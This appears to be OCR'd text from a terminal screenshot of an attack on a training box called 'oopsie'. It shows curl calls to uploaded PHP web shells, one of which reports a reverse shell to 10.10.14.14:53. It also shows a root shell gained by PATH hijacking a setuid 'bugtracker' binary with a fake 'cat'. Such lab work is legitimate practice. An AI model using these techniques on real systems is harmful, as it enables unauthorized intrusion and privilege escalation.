 robert@oopsie: ~/ourown
george93@kali: ~ 181x5
2021/12/05 15:49:27 Finished
===============================================================
┌──(george93㉿kali)-[~]
└─$
george93@kali: ~ 67x34
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
robert@oopsie: ~/ourown 112x34
robert@oopsie:~/ourown$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: s
---------------
sh: 1: cat: Permission denied
robert@oopsie:~/ourown$ chmod +x cat
Command 'chmod' is available in '/bin/chmod'
The command could not be located because '/bin' is not included in the PATH environment variable.
chmod: command not found
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown:/bin/chmod"
robert@oopsie:~/ourown$ chmod +x cat
Command 'chmod' is available in '/bin/chmod'
The command could not be located because '/bin' is not included in the PATH environment variable.
chmod: command not found
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown:/bin"
robert@oopsie:~/ourown$ chmod +x cat
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown"
robert@oopsie:~/ourown$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: s
---------------
#